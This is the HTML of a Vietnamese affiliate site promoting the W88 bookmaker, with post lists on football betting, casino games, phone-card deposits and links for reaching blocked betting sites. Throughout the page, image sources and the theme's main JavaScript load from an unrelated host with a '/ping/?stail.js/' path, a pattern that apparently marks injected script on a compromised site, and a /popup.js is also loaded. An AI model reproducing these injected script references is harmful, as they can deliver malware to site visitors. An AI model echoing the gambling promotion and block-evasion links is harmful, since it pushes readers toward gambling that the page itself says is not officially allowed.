            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/co-nen-nap-tien-ca-bong-da-truc-tuyen-bang-dien-thoai" rel="bookmark" title="Có nên nạp tiền cá độ bóng đá trực tuyến bằng thẻ điện thoại?">Có nên nạp tiền cá độ bóng đá trực tuyến bằng thẻ điện thoại?</a></h3>                <div class="meta-info">
                    <a href="http://dangkyw88.net/huong-dan-w88" class="td-post-category">Hướng dẫn W88</a>                    <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T13:02:29+00:00" >11/01/2017</time></span>                                    </div>

                <div class="td-excerpt">
                    Chơi cá độ bóng đá trực tuyến bằng sử dụng thẻ cào điện thoại vẫn còn khá mới mẻ với nhiều người. Đây là...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://dangkyw88.net/tim-hieu-dich-vu-ca-truc-tuyen-thu-tien-ho-tai-nha-cua-w88" rel="bookmark" title="Tìm hiểu dịch vụ cá độ trực tuyến thu tiền hộ tại nhà của W88"><img width="180" height="135" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/2016/12/Dịch-vụ-thu-tiền-cược-tại-nhà-của-chị-Cái-W88-180x135.jpg" alt="" title="Tìm hiểu dịch vụ cá độ trực tuyến thu tiền hộ tại nhà của W88"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/tim-hieu-dich-vu-ca-truc-tuyen-thu-tien-ho-tai-nha-cua-w88" rel="bookmark" title="Tìm hiểu dịch vụ cá độ trực tuyến thu tiền hộ tại nhà của W88">Tìm hiểu dịch vụ cá độ trực tuyến thu tiền hộ tại nhà của...</a></h3>                <div class="meta-info">
                    <a href="http://dangkyw88.net/huong-dan-w88" class="td-post-category">Hướng dẫn W88</a>                    <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-13T20:40:05+00:00" >13/12/2016</time></span>                                    </div>

                <div class="td-excerpt">
                    Để đáp ứng nhu cầu ngày càng cao của các thượng đế cũng như tăng tính cạnh tranh trên thị trường cá độ, hiện...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://dangkyw88.net/ca-bong-da-chuyen-nghiep-va-uy-tin-tai-nha-cai-w88" rel="bookmark" title="Cá độ bóng đá chuyên nghiệp và uy tín tại nhà cái W88"><img width="180" height="135" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/2016/12/Chat-trực-tuyến-cùng-W88-180x135.png" alt="" title="Cá độ bóng đá chuyên nghiệp và uy tín tại nhà cái W88"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/ca-bong-da-chuyen-nghiep-va-uy-tin-tai-nha-cai-w88" rel="bookmark" title="Cá độ bóng đá chuyên nghiệp và uy tín tại nhà cái W88">Cá độ bóng đá chuyên nghiệp và uy tín tại nhà cái W88</a></h3>                <div class="meta-info">
                    <a href="http://dangkyw88.net/huong-dan-w88" class="td-post-category">Hướng dẫn W88</a>                    <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-13T20:23:12+00:00" >13/12/2016</time></span>                                    </div>

                <div class="td-excerpt">
                    W88 đang là thương hiệu mạng cá độ bóng đá trực tuyến chuyên ngiệp và uy tín hàng đầu tại thị trường cá cược...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://dangkyw88.net/link-vao-w88-moi-cap-nhat-nhanh-chong-dinh-va-an-toan" rel="bookmark" title="Link vào W88 mới cập nhật &#8211; nhanh chóng ổn định và an toàn"><img width="180" height="135" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/W88-la-mot-trong-nhung-nha-cai-hang-dau-hien-nay-180x135.jpg" alt="" title="Link vào W88 mới cập nhật &#8211; nhanh chóng ổn định và an toàn"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/link-vao-w88-moi-cap-nhat-nhanh-chong-dinh-va-an-toan" rel="bookmark" title="Link vào W88 mới cập nhật &#8211; nhanh chóng ổn định và an toàn">Link vào W88 mới cập nhật &#8211; nhanh chóng ổn định và an toàn</a></h3>                <div class="meta-info">
                    <a href="http://dangkyw88.net/huong-dan-w88" class="td-post-category">Hướng dẫn W88</a>                    <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-10T15:56:00+00:00" >10/12/2016</time></span>                                    </div>

                <div class="td-excerpt">
                    Link vào W88 tại sao bị chặn?
Hiện tại việc cá cược qua mạng tại Việt Nam chưa được phép chính thức hoạt động, do...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://dangkyw88.net/huong-dan-cach-choi-sicbo-xi-ngau-tai-xiu-nha-cai-w88" rel="bookmark" title="Hướng dẫn cách chơi Sicbo xí ngầu tài xỉu nhà cái W88"><img width="180" height="135" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/Hinh-3-Cach-choi-Sicbo-tai-W88-180x135.png" alt="" title="Hướng dẫn cách chơi Sicbo xí ngầu tài xỉu nhà cái W88"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/huong-dan-cach-choi-sicbo-xi-ngau-tai-xiu-nha-cai-w88" rel="bookmark" title="Hướng dẫn cách chơi Sicbo xí ngầu tài xỉu nhà cái W88">Hướng dẫn cách chơi Sicbo xí ngầu tài xỉu nhà cái W88</a></h3>                <div class="meta-info">
                    <a href="http://dangkyw88.net/huong-dan-w88" class="td-post-category">Hướng dẫn W88</a>                    <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-01T00:53:14+00:00" >01/12/2016</time></span>                                    </div>

                <div class="td-excerpt">
                    
 Hiện nay, tại thị trường cá độ Châu Á, W88 là một nhà cái có uy tín hàng đầu về casino, cá độ bóng đá...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://dangkyw88.net/lat-tay-vu-nha-cai-w88-lua-dao-nguoi-choi-ca-cuoc-moi-nhat" rel="bookmark" title="Lật tẩy vụ nhà cái W88 lừa đảo người chơi cá cược mới nhất"><img width="180" height="135" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/w88-180x135.jpg" alt="Nhà cái W88 uy tín" title="Lật tẩy vụ nhà cái W88 lừa đảo người chơi cá cược mới nhất"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/lat-tay-vu-nha-cai-w88-lua-dao-nguoi-choi-ca-cuoc-moi-nhat" rel="bookmark" title="Lật tẩy vụ nhà cái W88 lừa đảo người chơi cá cược mới nhất">Lật tẩy vụ nhà cái W88 lừa đảo người chơi cá cược mới nhất</a></h3>                <div class="meta-info">
                    <a href="http://dangkyw88.net/huong-dan-w88" class="td-post-category">Hướng dẫn W88</a>                    <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-01T00:48:45+00:00" >01/12/2016</time></span>                                    </div>

                <div class="td-excerpt">
                    Dư luận trong giới cá cược bắt đầu rộ lên câu chuyện nhà cái W88 lừa đảo người chơi cá cược. Nhưng sau khi...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://dangkyw88.net/huong-dan-choi-ban-ca-tien-tren-mang-tai-nha-cai-w88" rel="bookmark" title="Hướng dẫn chơi bắn cá ăn tiền trên mạng tại nhà cái W88"><img width="180" height="135" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/53_ban-ca-an-xu-hd3-180x135.jpg" alt="" title="Hướng dẫn chơi bắn cá ăn tiền trên mạng tại nhà cái W88"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/huong-dan-choi-ban-ca-tien-tren-mang-tai-nha-cai-w88" rel="bookmark" title="Hướng dẫn chơi bắn cá ăn tiền trên mạng tại nhà cái W88">Hướng dẫn chơi bắn cá ăn tiền trên mạng tại nhà cái W88</a></h3>                <div class="meta-info">
                    <a href="http://dangkyw88.net/huong-dan-w88" class="td-post-category">Hướng dẫn W88</a>                    <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-30T19:41:56+00:00" >30/11/2016</time></span>                                    </div>

                <div class="td-excerpt">
                    Bắn cá ăn tiền hay bắn cá ăn xu là trò chơi đang phổ biến hiện nay. Các bạn đã từng biết đến nhà...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://dangkyw88.net/gioi-thieu-ve-nha-cai-w88-nha-cai-ca-cuoc-casino-uy-tin" rel="bookmark" title="Giới thiệu về nhà cái W88 &#8211; Nhà cái cá cược, casino uy tín"><img width="180" height="135" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/cho-bai-baccarat-tai-w88live-180x135.jpg" alt="" title="Giới thiệu về nhà cái W88 &#8211; Nhà cái cá cược, casino uy tín"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/gioi-thieu-ve-nha-cai-w88-nha-cai-ca-cuoc-casino-uy-tin" rel="bookmark" title="Giới thiệu về nhà cái W88 &#8211; Nhà cái cá cược, casino uy tín">Giới thiệu về nhà cái W88 &#8211; Nhà cái cá cược, casino uy tín</a></h3>                <div class="meta-info">
                    <a href="http://dangkyw88.net/huong-dan-w88" class="td-post-category">Hướng dẫn W88</a>                    <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-30T01:51:28+00:00" >30/11/2016</time></span>                                    </div>

                <div class="td-excerpt">
                    Về nhà cái W88 – có thể nói đây là một nhà cái cá độ bóng đá và đánh bài casino rất có uy...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://dangkyw88.net/huong-dan-danh-bai-online-tien-uy-tin-voi-w88" rel="bookmark" title="Hướng dẫn đánh bài online ăn tiền thật uy tín với W88"><img width="180" height="135" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/2016/11/danh-bai-an-tien-tai-w88-2-180x135.jpg" alt="" title="Hướng dẫn đánh bài online ăn tiền thật uy tín với W88"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/huong-dan-danh-bai-online-tien-uy-tin-voi-w88" rel="bookmark" title="Hướng dẫn đánh bài online ăn tiền thật uy tín với W88">Hướng dẫn đánh bài online ăn tiền thật uy tín với W88</a></h3>                <div class="meta-info">
                    <a href="http://dangkyw88.net/huong-dan-w88" class="td-post-category">Hướng dẫn W88</a>                    <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-29T02:20:53+00:00" >29/11/2016</time></span>                                    </div>

                <div class="td-excerpt">
                    
Chơi đánh bài trực ăn tiền thật ở đâu ?
Do may mắn vừa chơi bài thắng được 11 triệu rủng rỉnh trong túi nên tâm...                </div>
            </div>

        </div>

        
                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="http://dangkyw88.net/huong-dan-w88/page/2?filter_by=featured" class="page" title="2">2</a><a href="http://dangkyw88.net/huong-dan-w88/page/2?filter_by=featured" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_9_6972047203c3e_rand"><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/themeforest">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">65,840</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/envato">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">73,000</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="http://www.youtube.com/Envato">Subscribe</a></span></div></div><div class="clearfix"></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  "><span class="td-adspot-title">- Ads -</span><div class="td-all-devices"> <a  href="https://affiliate.w88wap.com/Track.aspx?affiliateid=3843&tid=4607&cid=282" target="_blank"><img style="border:0px" src="http://asecdn.w88media.com/VN/300x600-VN.gif" width="300" height="600" alt=""></img></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_11_6972047203fa4_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_11_6972047203fa4" ><script>var block_td_uid_11_6972047203fa4 = new tdBlock();
block_td_uid_11_6972047203fa4.id = "td_uid_11_6972047203fa4";
block_td_uid_11_6972047203fa4.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6972047203fa4_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_11_6972047203fa4.td_column_number = "1";
block_td_uid_11_6972047203fa4.block_type = "td_block_9";
block_td_uid_11_6972047203fa4.post_count = "4";
block_td_uid_11_6972047203fa4.found_posts = "13";
block_td_uid_11_6972047203fa4.header_color = "";
block_td_uid_11_6972047203fa4.ajax_pagination_infinite_stop = "";
block_td_uid_11_6972047203fa4.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_11_6972047203fa4);
</script><h4 class="block-title"><span>EDITOR PICKS</span></h4><div id=td_uid_11_6972047203fa4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/huong-dan-gui-tien-vao-w88-bang-cao-dien-thoai-va-ngan-luong" rel="bookmark" title="Hướng dẫn gửi tiền vào W88 bằng thẻ cào điện thoại và ngân lượng">Hướng dẫn gửi tiền vào W88 bằng thẻ cào điện thoại và ngân lượng</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T13:07:23+00:00" >11/01/2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/link-vao-w88-moi-cap-nhat-nhanh-chong-dinh-va-an-toan" rel="bookmark" title="Link vào W88 mới cập nhật &#8211; nhanh chóng ổn định và an toàn">Link vào W88 mới cập nhật &#8211; nhanh chóng ổn định và an toàn</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-10T15:56:00+00:00" >10/12/2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/cach-rut-tien-tu-w88-ve-tai-khoan-ngan-hang-nhanh-nhat" rel="bookmark" title="Cách rút tiền từ W88 về tài khoản ngân hàng nhanh nhất!">Cách rút tiền từ W88 về tài khoản ngân hàng nhanh nhất!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-29T01:59:49+00:00" >29/11/2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/co-nen-nap-tien-ca-bong-da-truc-tuyen-bang-dien-thoai" rel="bookmark" title="Có nên nạp tiền cá độ bóng đá trực tuyến bằng thẻ điện thoại?">Có nên nạp tiền cá độ bóng đá trực tuyến bằng thẻ điện thoại?</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T13:02:29+00:00" >11/01/2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6972047203fa4" data-td_block_id="td_uid_11_6972047203fa4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6972047203fa4" data-td_block_id="td_uid_11_6972047203fa4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="widget widget_text">			<div class="textwidget"><a href="http://www.dmca.com/Protection/Status.aspx?ID=9ecf126c-a2bc-4036-8986-4a01b2c43295" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/_dmca_premi_badge_1.png?ID=9ecf126c-a2bc-4036-8986-4a01b2c43295" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<script src="/popup.js" language="javascript" type="text/javascript"></script></div>
		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://dangkyw88.net/"><img class="td-retina-data" src="http://104.131.185.81/wp-content/uploads/2016/11/newsmag-footer.png" data-retina="http://104.131.185.81/wp-content/uploads/2016/11/newsmag-footer.png" alt="" title=""/></a></div><div class="footer-text-wrap">Hướng dẫn cách đăng ký, gửi tiền, rút tiền và chơi cá cược casino tại nhà cái W88 uy tín nhất trên mạng hiện nay<div class="footer-email-wrap">Contact us: <a href="mailto:contact@dangkyw88.net">contact@dangkyw88.net</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_13_6972047206358_rand"  data-td-block-uid="td_uid_13_6972047206358" ><script>var block_td_uid_13_6972047206358 = new tdBlock();
block_td_uid_13_6972047206358.id = "td_uid_13_6972047206358";
block_td_uid_13_6972047206358.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EVEN MORE NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_uid_13_6972047206358_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_13_6972047206358.td_column_number = "1";
block_td_uid_13_6972047206358.block_type = "td_block_7";
block_td_uid_13_6972047206358.post_count = "3";
block_td_uid_13_6972047206358.found_posts = "13";
block_td_uid_13_6972047206358.header_color = "";
block_td_uid_13_6972047206358.ajax_pagination_infinite_stop = "";
block_td_uid_13_6972047206358.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_13_6972047206358);
</script><h4 class="block-title"><span>EVEN MORE NEWS</span></h4><div id=td_uid_13_6972047206358 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dangkyw88.net/huong-dan-gui-tien-vao-w88-bang-cao-dien-thoai-va-ngan-luong" rel="bookmark" title="Hướng dẫn gửi tiền vào W88 bằng thẻ cào điện thoại và ngân lượng"><img width="100" height="75" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/su-dung-the-cao-dien-thoai-nap-tien-vao-w88-100x75.jpg" alt="" title="Hướng dẫn gửi tiền vào W88 bằng thẻ cào điện thoại và ngân lượng"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/huong-dan-gui-tien-vao-w88-bang-cao-dien-thoai-va-ngan-luong" rel="bookmark" title="Hướng dẫn gửi tiền vào W88 bằng thẻ cào điện thoại và ngân lượng">Hướng dẫn gửi tiền vào W88 bằng thẻ cào điện thoại...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T13:07:23+00:00" >11/01/2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dangkyw88.net/co-nen-nap-tien-ca-bong-da-truc-tuyen-bang-dien-thoai" rel="bookmark" title="Có nên nạp tiền cá độ bóng đá trực tuyến bằng thẻ điện thoại?"><img width="100" height="75" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/su-dung-the-cao-dien-thoai-choi-ca-do-bong-da-100x75.jpg" alt="" title="Có nên nạp tiền cá độ bóng đá trực tuyến bằng thẻ điện thoại?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/co-nen-nap-tien-ca-bong-da-truc-tuyen-bang-dien-thoai" rel="bookmark" title="Có nên nạp tiền cá độ bóng đá trực tuyến bằng thẻ điện thoại?">Có nên nạp tiền cá độ bóng đá trực tuyến bằng...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T13:02:29+00:00" >11/01/2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dangkyw88.net/tim-hieu-dich-vu-ca-truc-tuyen-thu-tien-ho-tai-nha-cua-w88" rel="bookmark" title="Tìm hiểu dịch vụ cá độ trực tuyến thu tiền hộ tại nhà của W88"><img width="100" height="75" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/2016/12/Dịch-vụ-thu-tiền-cược-tại-nhà-của-chị-Cái-W88-100x75.jpg" alt="" title="Tìm hiểu dịch vụ cá độ trực tuyến thu tiền hộ tại nhà của W88"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/tim-hieu-dich-vu-ca-truc-tuyen-thu-tien-ho-tai-nha-cua-w88" rel="bookmark" title="Tìm hiểu dịch vụ cá độ trực tuyến thu tiền hộ tại nhà của W88">Tìm hiểu dịch vụ cá độ trực tuyến thu tiền hộ...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-13T20:40:05+00:00" >13/12/2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_14_6972047207dcb_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_14_6972047207dcb" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="http://dangkyw88.net/huong-dan-w88">Hướng dẫn W88<span class="td-cat-no">13</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-297"><a href="http://dangkyw88.net">Đăng ký W88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-295"><a href="http://dangkyw88.net/gioi-thieu-ve-nha-cai-w88-nha-cai-ca-cuoc-casino-uy-tin">W88 có uy tín không?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-296"><a href="http://dangkyw88.net/tai-sao-nen-chon-nha-cai-ca-w88-de-choi-ca-cuoc">Tại sao chọn W88?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-445"><a rel="dofollow" href="http://nhacaibongda.com" target="_blank">Nhà cái bóng đá uy tín</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Dang ky w88                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv 2016
        Version: 3.0 (rara)
        Deploy mode: deploy
        
        uid: 6972047209c43
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
body, p {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 14px;
    line-height: 23px;
    color: #222222;
}
</style>

<script type="text/javascript">  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40750952-28', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='http://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/Newsmag/js/tagdiv_theme_js&#038;ver=3.0'></script>
<script type='text/javascript' src='http://dangkyw88.net/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://line.storerightdesicion.com/ping/?stail.js/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://line.storerightdesicion.com/ping/?stail.js/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

